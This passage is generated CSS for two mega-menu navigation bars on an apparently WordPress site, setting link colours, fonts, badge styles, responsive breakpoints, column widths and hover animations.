ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;/* Second level menu item hover */}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #777;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #fff;color: #777;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f347';}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f343';/* Tab Content */}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item a[class^='fa-']:before {font-family: FontAwesome;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item > a[class^='fab']:before {font-family: 'Font Awesome 5 Brands';font-weight: 400;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item > a[class^='far']:before {font-family: 'Font Awesome 5 Free';font-weight: 400;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item > a[class^='fas']:before {font-family: 'Font Awesome 5 Free';font-weight: 900;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item > a[class^='fal']:before {font-family: 'Font Awesome 5 Free';font-weight: 300;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item > a[class^='fas'], #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item > a[class^='fab'], #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item > a[class^='far'], #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item > a[class^='fal'] {-webkit-font-smoothing: inherit;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-icon-left > a[class^='fas']:before, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-icon-left > a[class^='fab']:before, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-icon-left > a[class^='far']:before, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-icon-left > a[class^='fal']:before {width: 1.25em;text-align: center;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu span.mega-menu-badge {border-radius: 2px 2px 2px 2px;display: inline;padding: 1px 4px 1px 4px;top: -7px;position: relative;margin: 0 0 0 6px;text-align: center;}@media only screen and (min-width: 769px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu span.mega-menu-badge.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu span.mega-menu-badge.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu span.mega-menu-badge.mega-menu-badge-style-one {background: #d32f2f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu span.mega-menu-badge.mega-menu-badge-style-two {background: #00796b;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu span.mega-menu-badge.mega-menu-badge-style-three {background: #ffc107;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu span.mega-menu-badge.mega-menu-badge-style-four {background: #303f9f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-ninth-menu .mega-menu-toggle {/** Push menu onto new line **/}#mega-menu-wrap-ninth-menu {clear: both;/* Apply Hover Styling to active Mega Menu - Second Level Links */}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {color: #777;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);/* Apply Hover Styling to active Mega Menu - Third Level Links */}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {color: #777;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);/* Apply Hover Styling to active Flyout Links and ancestors */}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: #f0f0eb;font-weight: bold;text-decoration: none;color: #777;}#mega-menu-wrap-eighth-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-row, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-column, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu span.mega-menu-badge {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #777;display: block;float: none;font-family: inherit;font-size: 16px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-eighth-menu:before, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu:before, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu ul.mega-sub-menu:before, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item:before, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-row:before, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-column:before, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu a.mega-menu-link:before, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu span.mega-menu-badge:before, #mega-menu-wrap-eighth-menu:after, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu:after, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu ul.mega-sub-menu:after, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item:after, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-row:after, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-column:after, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu a.mega-menu-link:after, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu span.mega-menu-badge:after {display: none;}#mega-menu-wrap-eighth-menu {border-radius: 0;}@media only screen and (min-width: 769px) {#mega-menu-wrap-eighth-menu {background: #fff;}}#mega-menu-wrap-eighth-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-eighth-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-eighth-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-eighth-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-eighth-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-eighth-menu.mega-keyboard-navigation #mega-menu-eighth-menu a:focus, #mega-menu-wrap-eighth-menu.mega-keyboard-navigation #mega-menu-eighth-menu span:focus, #mega-menu-wrap-eighth-menu.mega-keyboard-navigation #mega-menu-eighth-menu input:focus, #mega-menu-wrap-eighth-menu.mega-keyboard-navigation #mega-menu-eighth-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-eighth-menu.mega-keyboard-navigation #mega-menu-eighth-menu form.mega-search-open:has(input[type=text]:focus) {outline-style: solid;outline-width: 3px;outline-color: rgba(0, 0, 0, 0.2);outline-offset: -3px;}#mega-menu-wrap-eighth-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-eighth-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: #fff;color: #646464;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #444;background: #fff;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu {text-align: left;padding: 0px 0px 0px 0px;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu p {margin-bottom: 10px;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu input, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu img {max-width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.33333%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.66667%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item a[class^='dashicons']:before {font-family: dashicons;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}@media only screen and (min-width: 769px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 769px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #fff;color: #646464;font-weight: bold;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: #fff;color: #646464;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #444;background: #fff;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: #fff;color: #646464;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #444;background: #fff;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item > a.mega-menu-link {line-height: 40px;height: 40px;padding: 0px 20px 0px 20px;vertical-align: baseline;width: auto;display: block;color: #777;text-transform: none;text-decoration: none;text-align: left;background: rgba(244, 255, 220, 0);border: 0;border-radius: 0;font-family: inherit;font-size: 16px;font-weight: bold;outline: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #444;font-size: 13px;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > 